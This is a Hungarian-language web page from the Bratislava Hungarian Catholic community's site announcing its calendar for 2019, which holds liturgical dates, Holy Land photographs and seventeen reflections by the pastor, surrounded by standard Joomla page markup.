

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pozsonyikatolikusok.sk/index.php/hirek/2015-02-11-09-40-12/2018/909-megjelent-a-pozsonyi-magyar-katolikus-kozosseg-kalendariuma-a-2019-es-esztendore
body_size: 10132
content:
<!DOCTYPE html>
<html lang="hu-hu" dir="ltr" class="no-js">
    <head>
  <link rel="stylesheet" href="/templates/tx_matheno/css/systems.css" type="text/css" />
       <base href="https://pozsonyikatolikusok.sk/index.php/hirek/2015-02-11-09-40-12/2018/909-megjelent-a-pozsonyi-magyar-katolikus-kozosseg-kalendariuma-a-2019-es-esztendore" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Megjelent a Pozsonyi Magyar Katolikus Közösség KALENDÁRIUMa a 2019-es esztendőre</title>
	<link href="/templates/tx_matheno/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/cache/widgetkit/widgetkit-f1251762.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/system/jce/css/content.css?d228936ff30e21b554927a1d378b5e6f" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/joomla.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/megamenu.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/typography.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/responsive.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/styles/red.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ex-menu a{font-family: Arial, Helvetica, sans-serif;}#menu ul.level-0 > li.level-0 > a.mega, #menu ul.level-0 > li.level-0 > span.mega {font-family: Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;line-height:45px;letter-spacing:0px;color:black;}#menu ul.level-1 li span.menu-title, #menu ul.level-1 li span.menu-desc {border: 0;color: black;}#menu li.active > a > span.menu-title, #menu li:hover > a > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > a:hover > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > span:hover > span.menu-title, #menu ul.level-1 li.mega .group-content>ul>li.active>a>span.menu-title{color: #f7241b;}input[type=text], input[type=password], input[type=email] {border: 1px solid rgba(0,0,0,0.4);}body{color:black}.top-outer{margin-bottom:0px;}#bg-image{background-size:cover;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"95f227874431a853b91ab4ce800ef992","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-846a6df6.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/jquery.equalheight.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/breakpoints.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/xpertmenu.js" type="text/javascript"></script>
	<script src="/templates/tx_matheno/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });        // start of Google Analytics javascript
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-18374151-15']);
        _gaq.push(['_trackPageview']);
        _gaq.push(['_trackPageLoadTime']);

      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

      
		jQuery.noConflict();

		jQuery(document).ready(function($){
			jQuery('#roof .column').equalHeight('.block');jQuery('#header .column').equalHeight('.block');jQuery('#top .column').equalHeight('.block');jQuery('#utility .column').equalHeight('.block');jQuery('#feature .column').equalHeight('.block');jQuery('#main-top .column').equalHeight('.block');jQuery('#content-top .column').equalHeight('.block');jQuery('#content-bottom .column').equalHeight('.block');jQuery('#main-bottom .column').equalHeight('.block');jQuery('#bottom .column').equalHeight('.block');jQuery('#footer .column').equalHeight('.block');jQuery('#mainbody, #sidebar-a, #sidebar-b').equalHeight();
			
                var _options = {
                    _hideDelay:350,
                    _easing:'easeInOutQuad',
                    _isFancy:false
                };
                jQuery('#megamenu').XpertMenu(_options);
                
			
            jQuery('#scrolltop').click(function () {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        

		});
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88912207-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-88912207-1');
	</script>
<link rel="apple-touch-icon-precomposed" href=/templates/tx_matheno/images/apple_touch_icon.png />        
         <!--[if (gte IE 6) & (lte IE 8)]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
            <script src="/libraries/expose/interface/js/respond.js"></script>
            <script src="/templates/tx_matheno/js/selectivizr.js"></script>
          
        <![endif]-->
    </head>
    
    <body class="red align-ltr page-id-629 - chrome " >

        





            <div id="bg-image">
                <div class="bg-overlay"></div>
            </div>
        
			<div style='position:absolute;left:-5000px;'>: </div>
        <div class="container">

                        <!--Start Roof Modules-->
            <section class="outer-wrap top-outer">
                <section class="inner-wrap">
                    <section id="roof" class="clearfix">
                        <div class="grid3 column first odd roof-1"><div class="block widget widget-logo no-title clearfix "><div class="content"><p id="logo" class="brand image" style="">
                        <a class="auto-size" style="background: url(/templates/tx_matheno/images/red/logo.png) no-repeat;
                      background-size: contain;
                      width: 184px; height:39px;"  href="/">pozsonyikatolikusok <span style="position:absolute; top:-999em;"> - A rapid template development framework </span></a>
                    </p></div></div></div><div class="grid9 column last even roof-2"><div class="block widget widget-menu no-title clearfix "><div class="content">
        <nav id="menu" class="hidden-phone">

            
            <div class="megamenu clearfix" id="megamenu">
<ul class="megamenu level-0"><li  class="mega first level-0 testclass"><a href="/index.php/cimlap"  class="mega first level-0 testclass" id="menu435" title="Főlap"><span class="menu-title">Főlap</span></a></li><li  class="mega level-0 has-submenu"><a href="#"  class="mega level-0 has-submenu" id="menu466" title="Templomok"><span class="menu-title">Templomok</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu"><a href="#"  class="mega first level-1 has-submenu" id="menu580" title="Óvárosi ferences templom"><span class="menu-title">Óvárosi ferences templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  class="mega first level-2" id="menu586" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek"  class="mega level-2" id="menu593" title="Hirdetések"><span class="menu-title">Hirdetések</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  class="mega level-2" id="menu595" title="Vasárnaptól vasárnapig"><span class="menu-title">Vasárnaptól vasárnapig</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  class="mega level-2" id="menu600" title="Lektorok és zsoltárosok"><span class="menu-title">Lektorok és zsoltárosok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  class="mega level-2" id="menu596" title="Gyermek és ifjúsági programok"><span class="menu-title">Gyermek és ifjúsági programok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  class="mega level-2" id="menu597" title="Lelkiségi és imacsoportok"><span class="menu-title">Lelkiségi és imacsoportok</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  class="mega last level-2" id="menu594" title="Az óvárosi Ferences templom története"><span class="menu-title">Az óvárosi Ferences templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu583" title="Virágvölgyi plébániatemplom"><span class="menu-title">Virágvölgyi plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  class="mega first level-2" id="menu589" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu581" title="Pozsonypüspöki plébániatemplom"><span class="menu-title">Pozsonypüspöki plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  class="mega first level-2" id="menu587" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  class="mega last level-2" id="menu598" title="A Szent Miklós-templom története"><span class="menu-title">A Szent Miklós-templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu582" title="Vereknyei plébániatemplom"><span class="menu-title">Vereknyei plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  class="mega first level-2" id="menu588" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu584" title="Szunyogdi templom"><span class="menu-title">Szunyogdi templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  class="mega first level-2" id="menu590" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu"><a href="#"  class="mega last level-1 has-submenu" id="menu585" title="Főrévi kápolna"><span class="menu-title">Főrévi kápolna</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  class="mega first level-2" id="menu591" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu active"><a href="https://pozsonyikatolikusok.sk/"  class="mega level-0 has-submenu active" id="menu469" title="Hírek"><span class="menu-title">Hírek</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu"><a href="#"  class="mega first level-1 has-submenu" id="menu603" title="A hónap szentjei"><span class="menu-title">A hónap szentjei</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/januar"  class="mega first level-2" id="menu604" title="Január"><span class="menu-title">Január</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/februar"  class="mega level-2" id="menu605" title="Február"><span class="menu-title">Február</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/marcius"  class="mega level-2" id="menu609" title="Március"><span class="menu-title">Március</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/aprilis"  class="mega level-2" id="menu610" title="Április"><span class="menu-title">Április</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/majus"  class="mega level-2" id="menu611" title="Május"><span class="menu-title">Május</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  class="mega level-2" id="menu613" title="Június"><span class="menu-title">Június</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  class="mega level-2" id="menu614" title="Július"><span class="menu-title">Július</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  class="mega level-2" id="menu615" title="Augusztus"><span class="menu-title">Augusztus</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  class="mega level-2" id="menu616" title="Szeptember"><span class="menu-title">Szeptember</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  class="mega level-2" id="menu617" title="Október"><span class="menu-title">Október</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  class="mega level-2" id="menu618" title="November"><span class="menu-title">November</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  class="mega last level-2" id="menu619" title="December"><span class="menu-title">December</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu active"><a href="#"  class="mega last level-1 has-submenu active" id="menu606" title="Krónika"><span class="menu-title">Krónika</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2014"  class="mega first level-2" id="menu607" title="2014"><span class="menu-title">2014</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2015"  class="mega level-2" id="menu608" title="2015"><span class="menu-title">2015</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2016"  class="mega level-2" id="menu622" title="2016"><span class="menu-title">2016</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2017"  class="mega level-2" id="menu628" title="2017"><span class="menu-title">2017</span></a></li><li  class="mega level-2 active"><a href="/index.php/hirek/2015-02-11-09-40-12/2018"  class="mega level-2 active" id="menu629" title="2018"><span class="menu-title">2018</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2019"  class="mega level-2" id="menu630" title="2019"><span class="menu-title">2019</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2020"  class="mega level-2" id="menu692" title="2020"><span class="menu-title">2020</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2021"  class="mega last level-2" id="menu693" title="2021"><span class="menu-title">2021</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu"><a href="/index.php/esemenynaptar"  class="mega level-0 has-submenu" id="menu579" title="Naptár"><span class="menu-title">Naptár</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="/index.php/esemenynaptar/naptar"  class="mega first level-1" id="menu723" title="Naptár"><span class="menu-title">Naptár</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-0 has-submenu"><a href="/index.php/kapcsolat"  class="mega last level-0 has-submenu" id="menu578" title="Kapcsolat"><span class="menu-title">Kapcsolat</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA" target="_blank"  class="mega first level-1" id="menu704" title="YouTube"><span class="has-image" style="background-image:url(/images/icons/youtube-icon-logo-20x20.jpg);"><span class="menu-title">YouTube</span></span></a></li><li  class="mega level-1"><a href="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191" target="_blank"  class="mega level-1" id="menu694" title="Facebook"><span class="has-image" style="background-image:url(/images/facebookt30x30.png);"><span class="menu-title">Facebook</span></span></a></li><li  class="mega last level-1"><a href="https://www.instagram.com/pozsonyikatolikusok/" target="_blank"  class="mega last level-1" id="menu695" title="Instagram"><span class="has-image" style="background-image:url(/images/icons/instagram25x25.jpg);"><span class="menu-title">Instagram</span></span></a></li></ul></div></div>
</div></div></li></ul>
</div>
            
        </nav> <!-- menu end -->

        <nav id="mobile-menu" class="visible-phone">
            <select onChange="window.location.replace(this.options[this.selectedIndex].value)">
                                                ?>
                    <option value="/index.php/cimlap"  >
                        
                        Főlap
                    </option>
                                                ?>
                    <option value="#"  >
                        
                        Templomok
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Óvárosi ferences templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/hirdetesek"  >
                        --
                        Hirdetések
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  >
                        --
                        Vasárnaptól vasárnapig
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  >
                        --
                        Lektorok és zsoltárosok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  >
                        --
                        Gyermek és ifjúsági programok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  >
                        --
                        Lelkiségi és imacsoportok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  >
                        --
                        Az óvárosi Ferences templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Virágvölgyi plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Pozsonypüspöki plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  >
                        --
                        A Szent Miklós-templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Vereknyei plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Szunyogdi templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Főrévi kápolna
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="https://pozsonyikatolikusok.sk/"  >
                        
                        Hírek
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        A hónap szentjei
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/januar"  >
                        --
                        Január
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/februar"  >
                        --
                        Február
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/marcius"  >
                        --
                        Március
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/aprilis"  >
                        --
                        Április
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/majus"  >
                        --
                        Május
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  >
                        --
                        Június
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  >
                        --
                        Július
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  >
                        --
                        Augusztus
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  >
                        --
                        Szeptember
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  >
                        --
                        Október
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  >
                        --
                        November
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  >
                        --
                        December
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Krónika
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2014"  >
                        --
                        2014
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2015"  >
                        --
                        2015
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2016"  >
                        --
                        2016
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2017"  >
                        --
                        2017
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2018" selected="selected" >
                        --
                        2018
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2019"  >
                        --
                        2019
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2020"  >
                        --
                        2020
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2021"  >
                        --
                        2021
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar"  >
                        
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar/naptar"  >
                        -
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/kapcsolat"  >
                        
                        Kapcsolat
                    </option>
                                                ?>
                    <option value="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA"  >
                        -
                        YouTube
                    </option>
                                                ?>
                    <option value="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191"  >
                        -
                        Facebook
                    </option>
                                                ?>
                    <option value="https://www.instagram.com/pozsonyikatolikusok/"  >
                        -
                        Instagram
                    </option>
                            </select>
        </nav>

        </div></div></div>                    </section>
                </section>
            </section>
            <!--End Roof Modules-->
            
            
            <div id="slider-spacer"></div>

            
                        <!--Start Header Modules-->
            <section id="header" class="clearfix">
                <div class="grid9 column first odd header-1"><div class="block module nopadding mod-52 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Breadcrumbs</span></h2>
			</div>
			<div class="content">
				
<ul class="breadcrumb">
Ön itt van: <li><a href="/index.php" class="pathway">Home</a> <span class="divider">/</span> </li><li><a href="/index.php" class="pathway">Hírek</a> <span class="divider">/</span> </li><li><a href="#" class="pathway">Krónika</a> <span class="divider">/</span> </li><li><a href="/index.php/hirek/2015-02-11-09-40-12/2018" class="pathway">2018</a></li><li> <span class="divider">/</span> <span>Megjelent a Pozsonyi Magyar Katolikus Közösség KALENDÁRIUMa a 2019-es esztendőre</span></li></ul>

				
			</div>
	</div></div><div class="grid3 column last even header-2"><div class="block widget widget-date no-title clearfix "><div class="content">        <div id="ex-date" class="hidden-phone">
            péntek, január 30, 2026        </div>
    </div></div></div>            </section>
            <!--End Header Modules-->
            
            <section class="outer-wrap middle-outer">
                <section class="inner-wrap">

                    
                    
                    
                    
                    <!--Start Main Body-->
                    <section id="main" class="clearfix">
                        
<div id="system-message-container">
	</div>


<section id="mainbody" role="main" class="grid8 offset0 clearfix">

    
        <section id="component" role="article" class="clearfix">
        <div class="block">
            <article class="article fulltext ">
<header>
	<h1 class="title">
			<a href="/index.php/hirek/2015-02-11-09-40-12/2018/909-megjelent-a-pozsonyi-magyar-katolikus-kozosseg-kalendariuma-a-2019-es-esztendore">
		Megjelent a Pozsonyi Magyar Katolikus Közösség KALENDÁRIUMa a 2019-es esztendőre</a>
		</h1>
</header>


<aside class="article-tools clearfix">
	<dl class="article-info muted">

                	<dd class="createdby">
        	        	        		Írta: Tamás atya        	        	</dd>
        
        
                    <dd>
                <div class="category-name">
                                                                Kategória: <a href="/index.php/hirek/2015-02-11-09-40-12/2018">2018</a>                                    </div>
            </dd>
        
        
        
        
                    <dd>
                <div class="hits">
                    <i class="icon-eye-open"></i>Találatok: 2600                </div>
            </dd>
        	</dl>
</aside>



<section class="content-links">
	<ul>
		</section>

<section class="article-body">
<p style="text-align: center;">
	<img alt="" src="/images/kal1.jpg" /></p>
<p>
	A közel hetven oldalas könyvben a tizenkét hónap naptára mellett, amelyben a liturgikus ünnepek és emléknapok, a névnapok és a közösség fontosabb kirándulásainak dátumai is megtalálhatók, szentföldi képek segítenek Jézus életének helyszíneit lélekben végigjárni. A kalendárium a közösség lelkipásztorának, Molnár Tamás atyának tizenhét írását tartalmazza, amelyek az év különböző liturgikus időszakaihoz és ünnepeihez kapcsolódnak, így az olvasó egész évét végigkísérik.&nbsp;</p>
 
<p>
	A lelkipásztor által megfogalmazott előszóban olvasható: „ …csokorba gyűjtött gondolataimat szeretettel osztom meg mindazokkal, akik az új esztendőt is Isten ajándékaként fogadva szeretnék annak minden évszakát, minden napját, minden kínálkozó eseményét, az ünnepeket és a köznapokat egyaránt nyitott szívvel, a mindenkori jelenben Istenre és egymásra szeretetben odafigyelve értékesen átélni.” Ugyancsak az előszóban találjuk az alábbi jókívánságot is: „Kívánom, hogy legalább egy parányit segítsenek ebben a kalendárium gondolatébresztő sorai. Kísérje a 2019-es esztendő minden napját az Úr bőséges áldása!” A kalendáriumban található felvételeket Mészáros Angelika készítette, aki egyben a nyomdai előkészítést is végezte. A kiadvány megjelenését a Bethlen Gábor Alapkezelő Zrt. is támogatta.</p>
<p>
	A kiadvány december 6-tól, Szent Miklós püspök ünnepétől szerezhető be a helyi közösségben.</p>
<p style="text-align: center;">
	<img alt="" src="/images/kormany20tamogatas.jpg" /></p>
</section>
<footer class="article-footer">
<ul class="pager pagenav">
	<li class="next">
		<a class="hasTooltip" title="A Pozsonyi Magyar Katolikus Közösség ADVENTI KALENDÁRIUMA (2018)" aria-label="Következő cikk: A Pozsonyi Magyar Katolikus Közösség ADVENTI KALENDÁRIUMA (2018)" href="/index.php/hirek/2015-02-11-09-40-12/2018/904-a-pozsonyi-magyar-katolikus-kozosseg-adventi-kalendariuma-2018" rel="next">
